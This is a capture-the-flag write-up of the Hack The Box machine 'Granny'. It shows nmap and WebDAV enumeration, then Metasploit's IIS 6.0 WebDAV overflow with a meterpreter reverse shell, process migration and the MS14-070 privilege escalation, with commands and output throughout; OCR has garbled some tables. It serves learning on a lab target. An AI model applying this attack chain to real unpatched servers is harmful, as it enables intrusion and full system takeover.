

| Ilatform                  | HTB                            |
|---------------------------|--------------------------------|
| $\equiv$ Operating System | Windows                        |
| i≡ Tags                   | IIS cadaver davtest metasploit |

# **General-Information**

- ▼ Table of Contents
  - Scanning/Enumeration
  - WebDAV
  - Searchsploit
  - 🚩 User Flag 🚩
  - 🚩 Root Flag 🚩
  - What I learned
- ▼ Passwords
  - ٠
- ▼ Machine Information
  - Link: https://app.hackthebox.com/machines/14
  - IP: 10.10.10.15

## Scanning/Enumeration

▼ Looking at the feedback from the basic mmap I see that there is only one port open, 80, and it has a website that's running on Microsoft IIS with an unfinished website being hosted there.

• Basic nmap scan results: nmap -A \$IP -ON nmap.txt



▼ Checking the feedback from the mmap scan with vulnerable scripts enabled and I see that under the http-enum portion there has been lots of enumeration done and Frontpage information has been found along with the possibility that anonymous login is possible for FrontPage

• nmap Vuln SCAN results: nmap --script vuln \$IP -oN Nmap\_vuln-initial.txt



### WebDAV

▼ I wasn't aware of the importance that was linked between the enumeration on FrontPage and using tools like davtest and cadaver, but after some short research I came across this <u>article</u> which was good for getting acquainted with the tool. I had to rely on this <u>writeup</u> to help point me in the right direction because I had fallen down a small rabbit hole.

#### ▼ davtest

- davtest -url http://\$IP
- Files that davtest was able to actually execute (meaning I could go visit them). However, it isn't of importance because I can't upload a shell nor upload a file and rename it to the shell file to catch it.

| ******  | ******    |                 |                                                                      |  |  |  |  |  |  |
|---------|-----------|-----------------|----------------------------------------------------------------------|--|--|--|--|--|--|
| Checki  | ng for to | est file execut | ion                                                                  |  |  |  |  |  |  |
| EXEC    | txt       | SUCCEED:        | http://10.10.10.15/DavTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.txt  |  |  |  |  |  |  |
| EXEC    | php       | FAIL            |                                                                      |  |  |  |  |  |  |
| EXEC    | pl        | FAIL            |                                                                      |  |  |  |  |  |  |
| EXEC    | cfm       | FAIL            |                                                                      |  |  |  |  |  |  |
| EXEC    | jsp       | FAIL            |                                                                      |  |  |  |  |  |  |
| EXEC    | jhtml     | FAIL            |                                                                      |  |  |  |  |  |  |
| EXEC    | html      | SUCCEED:        | http://10.10.10.15/DavTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.html |  |  |  |  |  |  |
|         |           |                 |                                                                      |  |  |  |  |  |  |
| ******  | ******    | *****           | *****************                                                    |  |  |  |  |  |  |
| /usr/bi | n/davtes  | t Summary:      |                                                                      |  |  |  |  |  |  |
| Created | : http:// | /10.10.10.15/Da | vTestDir_RWMyGIVGf35m                                                |  |  |  |  |  |  |
| PUT Fil | e: http:, | //10.10.10.15/D | avTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.txt                      |  |  |  |  |  |  |
| PUT Fil | e: http:, | //10.10.10.15/D | avTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.php                      |  |  |  |  |  |  |
| PUT Fil | e: http:, | //10.10.10.15/D | avTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.pl                       |  |  |  |  |  |  |
| PUT Fil | e: http:, | //10.10.10.15/D | avTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.cfm                      |  |  |  |  |  |  |
| PUT Fil | e: http:, | //10.10.10.15/D | avTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.jsp                      |  |  |  |  |  |  |
| PUT Fil | e: http:, | //10.10.10.15/D | avTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.jhtml                    |  |  |  |  |  |  |
| PUT Fil | e: http:, | //10.10.10.15/D | avTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.html                     |  |  |  |  |  |  |
| Execute | s: http:, | //10.10.10.15/D | avTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.txt                      |  |  |  |  |  |  |
| Execute | s: http:, | //10.10.10.15/D | avTestDir_RWMyGIVGf35m/davtest_RWMyGIVGf35m.html                     |  |  |  |  |  |  |
|         |           |                 |                                                                      |  |  |  |  |  |  |

cadaver

▼ I used cadaver to try and see what if I could upload a shell on the system by remaining a the .php file because this upload wasn't allowed at first. This didn't work, but figured I should note it.

▼ cadaver granny.htb | Connecting through cadaver

| kali@kali:~/HTB/granny\$ cadaver granny.htb |                      |          |       |  |  |  |  |  |  |
|---------------------------------------------|----------------------|----------|-------|--|--|--|--|--|--|
| dav:/> dirt                                 |                      |          |       |  |  |  |  |  |  |
| Unrecognised command. Type 'he              | elp' for a list of ( | commands | •     |  |  |  |  |  |  |
| dav:/> ls                                   |                      |          |       |  |  |  |  |  |  |
| Listing collection `/': succee              | eded.                |          |       |  |  |  |  |  |  |
| Coll: DavTestDir_RWMyGIVGf35                | 5m Ø                 | Mar 25   | 13:17 |  |  |  |  |  |  |
| Coll: _private                              | <b>0</b>             | Apr 12   | 2017  |  |  |  |  |  |  |
| Coll: _vti_bin                              | 0                    | Apr 12   | 2017  |  |  |  |  |  |  |
| Coll: _vti_cnf                              | 0                    | Apr 12   | 2017  |  |  |  |  |  |  |
| Coll: _vti_log                              | 0                    | Apr 12   | 2017  |  |  |  |  |  |  |
| Coll: _vti_pvt                              | 0                    | Apr 12   | 2017  |  |  |  |  |  |  |
| Coll: _vti_script                           | 0                    | Apr 12   | 2017  |  |  |  |  |  |  |
| Coll: _vti_txt                              | 0                    | Apr 12   | 2017  |  |  |  |  |  |  |
| Coll: aspnet_client                         | 0                    | Apr 12   | 2017  |  |  |  |  |  |  |
| Coll: images                                | 0                    | Apr 12   | 2017  |  |  |  |  |  |  |
| HTB-reverse.php                             | 3567                 | Mar 25   | 13:05 |  |  |  |  |  |  |
| HTB-reverse.php;.txt                        | 3567                 | Mar 25   | 13:35 |  |  |  |  |  |  |
| HTB-reverse.txt                             | 3567                 | Mar 25   | 13:35 |  |  |  |  |  |  |
| _vti_inf.html                               | 1754                 | Apr 12   | 2017  |  |  |  |  |  |  |
| iisstart.htm                                | 1433                 | Feb 21   | 2003  |  |  |  |  |  |  |
| pagerror.gif                                | 2806                 | Feb 21   | 2003  |  |  |  |  |  |  |
| passwd.txt                                  | 33                   | Mar 25   | 13:09 |  |  |  |  |  |  |
| postinfo.html                               | 2440                 | Apr 12   | 2017  |  |  |  |  |  |  |

### Searchsploit -> Metasploit

▼ Going back over the nmap scan results IIS 6.0 is mentioned as web hosting platform, since its a Windows based machine. Passing this string to searchsploit brings back a host of different possible exploits, however I tried 41738.py first on account of the writeup above and also it make logical reasoning as I don't want a denial of service and the ones before the ASP attack aren't what I need

• searchsploit iis 6.0

| kali@kali:~/HTB/granny\$ searchsploit iis 6.0                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    | Path                                                                                                    |
| Microsoft HS 4.0/5.0/5.0 - Internal IP Address/Internal Network Name Disclosure<br>Microsoft HS 5.0/6.0 FTP Server (Windows 2000) - Remote Stack Overflow<br>Microsoft HS 5.0/6.0 FTP Server - Stack Exhaustion Denial of Service<br>Microsoft HS 5.0/6.0 FTP Server (Windows 2000) - Remote Service<br>Microsoft HS 5.0/6.0 FTP Server (Stack Exhaustion (Denial of Service) (MS10-065)<br>Microsoft HS 5.0 - VebDAV ScotoragePathFromUrl' Remote Buffer Overflow<br>Microsoft HS 5.0 - WebDAV Remote Authentication Bypass (1)<br>Microsoft HS 5.0 - WebDAV Remote Authentication Bypass (2)<br>Microsoft HS 5.0 - WebDAV Remote Authentication Bypass (2)<br>Microsoft HS 5.0 - WebDAV Remote Buffer Bypa | windows/remote/21057.txt<br>windows/remote/9541.pl<br>windows/dos/9587.txt<br>windows/dos/9587.txt<br>windows/remote/41738.py<br>windows/remote/8765.php<br>windows/remote/8764.txt<br>windows/remote/8806.pl<br>windows/remote/8806.txt<br>windows/remote/8805.patch |
| Shellcodes: No Results<br>kali@kali:~/HTB/granny\$ searchsploit -m 41738.py<br>Exploit: Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow<br>URL: https://www.exploit-db.com/exploits/41738<br>Path: /usr/share/exploitdb/exploits/windows/remote/41738.py<br>File Type: ASCII text, with very long lines, with CRLF line terminators<br>Copied to: /home/kali/HTB/granny/41738.py                                                                                                    |                                                                                                    |

▼ I tried to get work with the exploit, but didn't understand what was going on well enough to get the correct results, so naturally I turned to metasploit to finish the box off. I looked up <u>iis\_webdav</u> and chose the first exploit, then used the <u>check</u> command to make sure the target was vulnerable to the exploit, which it is!

• search iis\_webdav

| mafe                   | > convch iic wohday                                                                   |                          |                     |           |                        |                               |                                            |                        |
|------------------------|---------------------------------------------------------------------------------------|--------------------------|---------------------|-----------|------------------------|-------------------------------|--------------------------------------------|------------------------|
| <u>IIIST0</u>          | > search lis_webdav                                                                   |                          |                     |           |                        |                               |                                            |                        |
| Match                  | ing Modules                                                                           |                          |                     |           |                        |                               |                                            |                        |
|                        |                                                                                       |                          |                     |           |                        |                               |                                            |                        |
|                        | Name                                                                                  | Disclosure Date          | Rank                | Check     | Descriptio             |                               |                                            |                        |
| -<br>0<br>1            |                                                                                       | 2004-12-31<br>2017-03-26 | excellent<br>manual | No<br>Yes | Microsoft<br>Microsoft | —<br>IIS WebDAV<br>IIS WebDav | Write Access Code E<br>ScStoragePathFromUr | xecution<br>l Overflow |
|                        |                                                                                       |                          |                     |           |                        |                               |                                            |                        |
| Intei                  | act with a module by name or index. For example info                                  | 1, use 1 or use e        |                     |           |                        |                               |                                            |                        |
| <u>msf6</u>            | > use 1                                                                               |                          |                     |           |                        |                               |                                            |                        |
| [*] N                  | Io payload configured, defaulting to windows/meterpret                                | er/reverse_tcp           |                     |           |                        |                               |                                            |                        |
| <u>IIIST6</u><br>RHOSI | $exploit(windows/lis/lis/webdav_scstoragepathtromurt)$<br>$rs \Rightarrow granny hth$ | > set RHUSIS gran        | ny.ntb              |           |                        |                               |                                            |                        |
| <u>msf6</u>            | <pre>exploit(windows/iis/iis_webdav_scstoragepathfromurl)</pre>                       | > check                  |                     |           |                        |                               |                                            |                        |
| [+] 1                  | 0.10.10.15:80 - The target is vulnerable.                                             |                          |                     |           |                        |                               |                                            |                        |
| <u>msf6</u>            | <pre>exploit(windows/iis/iis_webdav_scstoragepathfromurl)</pre>                       | >                        |                     |           |                        |                               |                                            |                        |

▼ Once I got the correct module set up with the right **RHOST**, I changed my **LHOST** to the HTB one, so that **meterpreter** session would come through



▼ When I get on the system, normal commands like getuid or getsystem don't work, which means that the process I'm running on isn't elevated and I need to migrate to one that is in order to finish out this machine.

Commands not working



▼ I migrate to process 2232 because its running as NT AUTHORITY\NETWORK SERVICE and confirm that the commands getuid and getsystem work, which reveal my new elevated privileges.

• ps

|               |        |                    | CCHO | WOLKST  | witodiit + Dwo |                |                                       |
|---------------|--------|--------------------|------|---------|----------------|----------------|---------------------------------------|
| <u>meterp</u> | reter  | > ps               |      |         |                |                |                                       |
| D             |        |                    |      |         |                |                |                                       |
| Proces        | s List |                    |      |         |                |                |                                       |
|               |        |                    |      |         |                |                |                                       |
| ртп           | PPTD   | /home/kali<br>Namo | Arch | Section | llcor          |                | Path                                  |
|               |        | Dash: run: command |      |         |                |                |                                       |
| 0             | 0      | [System Process]   |      |         |                |                |                                       |
| 4             | 0      | System             |      |         |                |                |                                       |
| 272           |        | smss.exe           |      |         |                |                |                                       |
| 320           | 272    | csrss.exe          |      |         |                |                |                                       |
| 344           | 272    | winlogon.exe       |      |         |                |                |                                       |
| 392           | 344    | services.exe       |      |         |                |                |                                       |
| 404           | 344    | lsass.exe          |      |         |                |                |                                       |
| 580           | 392    | svchost.exe        |      |         |                |                |                                       |
| 668           | 392    | svchost.exe        |      |         |                |                |                                       |
| 732           | 392    | svchost.exe        |      |         |                |                |                                       |
| 768           | 392    | svchost.exe        |      |         |                |                |                                       |
| 788           | 392    | svchost.exe        |      |         |                |                |                                       |
| 924           | 392    | spoolsv.exe        |      |         |                |                |                                       |
| 952           | 392    | msdtc.exe          |      |         |                |                |                                       |
| 1064          | 392    | cisvc.exe          |      |         |                |                |                                       |
| 1112          | 392    | svchost.exe        |      |         |                |                |                                       |
| 1168          | 392    | inetinfo.exe       |      |         |                |                |                                       |
| 1204          | 392    | svchost.exe        |      |         |                |                |                                       |
| 1312          | 392    | VGAuthService.exe  |      |         |                |                |                                       |
| 1380          | 392    | vmtoolsd.exe       |      |         |                |                |                                       |
| 1484          | 392    | svchost.exe        |      |         |                |                |                                       |
| 1588          | 392    | svchost.exe        |      |         |                |                |                                       |
| 1700          | 392    | dllhost.exe        |      |         |                |                |                                       |
| 1768          | 392    | dllhost.exe        |      |         |                |                |                                       |
| 1856          | 392    | alg.exe            |      |         |                |                |                                       |
| 1868          | 580    | wmiprvse.exe       | x86  | 0       | NT AUTHORITY\N | ETWORK SERVICE | C:\WINDOWS\system32\wbem\wmiprvse.exe |
| 2052          | 392    | vssvc.exe          |      |         |                |                |                                       |
| 2164          | 1484   | w3wp.exe           | x86  | 0       | NT AUTHORITY\N | ETWORK SERVICE | c:\windows\system32\inetsrv\w3wp.exe  |

• migrate 2232

| 0              | 0              | [System Process]    | lelp   |         |    |              |        |         |                                          |
|----------------|----------------|---------------------|--------|---------|----|--------------|--------|---------|------------------------------------------|
| 4              | 0              | System              |        |         |    |              |        |         |                                          |
| 272            |                | smss.exe            |        |         |    |              |        |         |                                          |
| 320            | 272            | csrss.exe           |        |         |    |              |        |         |                                          |
| 344            | 272            | winlogon.exe        |        |         |    |              |        |         |                                          |
| 392            | 344            | services.exe        |        |         |    |              |        |         |                                          |
| 404            | 344            | lsass.exe           |        |         |    |              |        |         |                                          |
| 580            | 392            | svchost.exe         |        |         |    |              |        |         |                                          |
| 668            | 392            | svchost.exe         |        |         |    |              |        |         |                                          |
| 732            | 392            | svchost.exe         |        |         |    |              |        |         |                                          |
| 768            | 392            | svchost.exe         |        |         |    |              |        |         |                                          |
| 788            | 392            | svchost.exe         |        |         |    |              |        |         |                                          |
| 924            | 392            | spoolsv.exe         |        |         |    |              |        |         |                                          |
| 952            | 392            | msdtc.exe           |        |         |    |              |        |         |                                          |
| 1064           | 392            | cisvc.exe           |        |         |    |              |        |         |                                          |
| 1112           | 392            | svchost.exe         |        |         |    |              |        |         |                                          |
| 1168           | 392            | inetinfo.exe        |        |         |    |              |        |         |                                          |
| 1204           | 392            | svchost.exe         |        |         |    |              |        |         |                                          |
| 1312           | 392            | VGAuthService.exe   |        |         |    |              |        |         |                                          |
| 1380           | 392            | vmtoolsd.exe        |        |         |    |              |        |         |                                          |
| 1484           | 392            | svchost.exe         |        |         |    |              |        |         |                                          |
| 1588           | 392            | svchost.exe         |        |         |    |              |        |         |                                          |
| 1700           | 392            | dllhost.exe         |        |         |    |              |        |         |                                          |
| 1768           | 392            | dllhost.exe         |        |         |    |              |        |         |                                          |
| 1856           | 392            | alg.exe             |        |         |    |              |        |         |                                          |
| 1868           | 580            | wmiprvse.exe        | x86    | 0       | NT | AUTHORITY\NE | ETWORK | SERVICE | C:\WINDOWS\system32\wbem\wmiprvse.exe    |
| 2052           | 392            | vssvc.exe           |        |         |    |              |        |         |                                          |
| 2164           | 1484           | w3wp.exe            | x86    | 0       | NT | AUTHORITY\NE | ETWORK | SERVICE | c:\windows\system32\inetsrv\w3wp.exe     |
| 2232           | 580            | davcdata.exe        | x86    | 0       | NT | AUTHORITY\NE | ETWORK | SERVICE | C:\WINDOWS\system32\inetsrv\davcdata.exe |
| 2296           | 2164           | rundll32.exe        | x86    | 0       |    |              |        |         | C:\WINDOWS\system32\rundll32.exe         |
|                |                |                     |        |         |    |              |        |         |                                          |
| <u>meterpr</u> | <u>'eter</u> : | > migrate 2232      |        |         |    |              |        |         |                                          |
| [*] Mig        | rating         | g from 2296 to 2232 | •••    |         |    |              |        |         |                                          |
| [*] Mig        | ratio          | i completed success | fully. |         |    |              |        |         |                                          |
| meterpr        | <u>'eter</u> : | > getuid            |        |         |    |              |        |         |                                          |
| Server         | usérna         | ame: NT AUTHORITY\N | ETWORK | SERVICE |    |              | 1      |         |                                          |

▼ However, even though I'm now NT AUTHORITY\NETWORK SERVICE I still can't display the files for the other users such as Administrator Or Lakis, which means I need to raise my privileges even more. I'll do this by using metasploit 's exploit suggester

• Failing to get into two directories

| <u>meterpreter</u> > dir<br>Listing: C:\Documents and Settings<br>                                             |                                    |                                               |                                                                                                    |                                                                                       |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|--|--|--|
| Mode                                                                                                    | Size                               | Туре                                          | Last modified                                                                                                    | Name                                                                                  |  |  |  |
| 40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx | 0<br>0<br>0<br>0<br>0<br>0         | dir<br>dir<br>dir<br>dir<br>dir<br>dir<br>dir | 2017-04-12 10:12:15 -0400<br>2017-04-12 09:42:38 -0400<br>2017-04-12 09:42:38 -0400<br>2017-04-12 15:19:46 -0400<br>2017-04-12 10:08:32 -0400<br>2017-04-12 10:08:31 -0400 | Administrator<br>All Users<br>Default User<br>Lakis<br>LocalService<br>NetworkService |  |  |  |
| <pre>meterpreter &gt; cd [-] stdapi_fs_chat meterpreter &gt; cd [-] stdapi_fs_chat </pre>                      | Lakis<br>dir: O<br>Admin<br>dir: O | perati<br>istrat<br>perati                    | on failed: Access is denied<br>or<br>on failed: Access is denied                                                                                                    |                                                                                       |  |  |  |

▼ I followed the steps in this toggle'd option below to first look for possible exploits on this machine, then check out the info for one of the exploits and finally background my initial session to load this exploit for execution.

▼ run post/multi/recon/local\_exploit\_suggester | Check for local exploits

| maternater > run nost/multi/recon/local evoloit suggester                                                      |
|----------------------------------------------------------------------------------------------------|
| meterpreter > Tun post/matri/recon/ totat_exptort_suggester                                                    |
| [1] 40 40 45 Collection level embride for each induce                                                          |
| [*] 10.10.10.15 - Collecting local exploits for X86/windows                                                    |
| <pre>[*] 10.10.10.15 - 40 exploit checks are being tried</pre>                                                 |
| [+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated. |
| [+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.        |
| [+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.             |
| [+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.       |
| [+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.   |
| [+] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.              |
| [+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.                  |

▼ info exploit/windows/local/ms14\_070\_tcpip\_ioctl | Get info on an exploit

| <pre>meterpreter &gt; info exploit/windows/local/ms14_070_tcpip_ioctl</pre>                                                                                                    |             |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------|--|--|--|--|--|--|
| Name: MS14-070 Windows tcpip!SetAddrOptions NULL Pointer Dereference<br>Module: exploit/windows/local/ms14_070_tcpip_ioctl<br>Platform: Windows<br>Arch: x86<br>Privileged: No<br>License: Metasploit Framework License (BSD)<br>Rank: Average<br>Disclosed: 2014-11-11 |             |  |  |  |  |  |  |
| Provided by:<br>Matt Bergin <level@korelogic.c<br>Jay Smith <jsmith@korelogic.cc< td=""><td>com&gt;<br/>om&gt;</td><td></td></jsmith@korelogic.cc<></level@korelogic.c<br>                                                                                              | com><br>om> |  |  |  |  |  |  |
| Available targets:<br>Id Name<br><br>0 Windows Server 2003 SP2                                                                                                    |             |  |  |  |  |  |  |
| Check supported:<br>Yes                                                                                                    |             |  |  |  |  |  |  |
| Basic options:<br>Name Current Setting Required Description                                                                                                    |             |  |  |  |  |  |  |
| SESSION yes The session to run this module on.                                                                                                    |             |  |  |  |  |  |  |
| Payload information:                                                                                                    |             |  |  |  |  |  |  |
| Description:<br>A vulnerability within the Microsoft TCP/IP protocol driver<br>tcpip.sys can allow a local attacker to trigger a NULL pointer<br>dereference by using a specially crafted IOCTL. This flaw can be                                                       |             |  |  |  |  |  |  |

▼ **background** 'ing the session then exploiting the target again

| <pre>meterpreter &gt; background [*] Backgrounding session 1 msf6 exploit(windows/iis/iis_webday_scstoragepathfromurl) &gt; use exploit/windows/local/ms14_070_tcpip_ioctl [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/local/ms14_070_tcpip_ioctl) &gt; show options</pre> |                                                                                                    |                     |                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|------------------------------------|--|--|--|--|--|--|--|
| Module optio                                                                                                    | ns (exploit/windo                                                                                                    | ws/local/n          | ns14_070_tcpip_ioctl):             |  |  |  |  |  |  |  |
| Name                                                                                                    | Name Current Setting Required Description                                                                                                    |                     |                                    |  |  |  |  |  |  |  |
| SESSION                                                                                                    | /home/kali<br>kali@kali:~\$                                                                                                    | yes                 | The session to run this module on. |  |  |  |  |  |  |  |
| Payload opti                                                                                                    | ons (windows/mete                                                                                                    | erpreter/re         | everse_tcp):                       |  |  |  |  |  |  |  |
| Name                                                                                                    | Current Setting                                                                                                    | Required            | Description                        |  |  |  |  |  |  |  |
| EXITFUNC<br>LHOST<br>LPORT                                                                                                    | EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)<br>LHOST 10.0.2.15 yes The listen address (an interface may be specified)<br>LPORT 4444 yes The listen port                                                                                                    |                     |                                    |  |  |  |  |  |  |  |
| Exploit targ                                                                                                    | et:                                                                                                    |                     |                                    |  |  |  |  |  |  |  |
| Id Name                                                                                                    |                                                                                                    |                     |                                    |  |  |  |  |  |  |  |
| 0 Windows Server 2003 SP2                                                                                                    |                                                                                                    |                     |                                    |  |  |  |  |  |  |  |
| <pre>msf6 exploit(windows/local/ms14_070_tcpip_ioctl) &gt; set SESSION 1</pre>                                                                                                    |                                                                                                    |                     |                                    |  |  |  |  |  |  |  |
| $\frac{\text{msf6}}{\text{msf6}} \text{ exploit}$ $\frac{\text{msf6}}{\text{msf6}} \text{ exploit}$                                                                                                    | <pre>set Station 1 Station = 1 Station = 1 Station = 1 Station = 1 Station = 1 Station = 1 Station = 10. Station = 10. Station</pre> |                     |                                    |  |  |  |  |  |  |  |
| <pre>[*] Started [*] Storing</pre>                                                                                                    | reverse TCP handl<br>the shellcode in                                                                                                    | er on 10.<br>memory | : 4444                             |  |  |  |  |  |  |  |

▼ Now I'm NT AUTHORITY\NETWORK SERVICE





▼ To get the user flag it was just located in the user Lakis Desktop directory.

| <pre>meterpreter &gt; dir Listing: C:\Documents and Settings\Lakis\Desktop</pre> |        |      |                               |          |  |  |  |  |  |
|----------------------------------------------------------------------------------|--------|------|-------------------------------|----------|--|--|--|--|--|
| Mode                                                                             | Size   | Туре | Last modified                 | Name     |  |  |  |  |  |
| 100444/rrr                                                                       | 32     | fil  | 2017-04-12 15:19:57 -0400     | user.txt |  |  |  |  |  |
| <u>meterpreter</u> > cat<br>70                                                   | user.t | xt   | <pre>meterpreter &gt; _</pre> |          |  |  |  |  |  |

▼ The root flag of course was inside the Administrator 'S Desktop directory.

| <u>meterpreter</u> | > | cat | root.txt |                    |   |   |
|--------------------|---|-----|----------|--------------------|---|---|
| aa                 |   |     |          | <u>meterpreter</u> | > | _ |

### What I learned

- Before this machine I didn't know about the tools davtest and cadaver, nor that much about Microsoft IIS, however now I have a little bit of a better understanding for when I run across this software in later challenges.
- When struggling to find an entry point, look back over previous scans you've ran and make sure you know what every service or software is, sometimes they have applications built for them (In this case, webDAV which was picked up in the nmap http-webdav-scan [ -A found it] scan you can use tools like davtest and cadaver for uploading if its allowed
- Running tools against web apps, then always specify the the HTTP method, http://\$ip
- Sometimes I get stuck down one potential vulnerability and forget to look at the bigger picture. (Was trying to pull something off with cadaver by changing the file name so that an RCE would work, but it was clearly not possible because the file changes did nothing to actually trigging the shell. I learned that I was going down the wrong path after looking over a writeup and understanding my mistake).
- When commands like getuid and getsystem don't work, migrate your process to a more elevated one.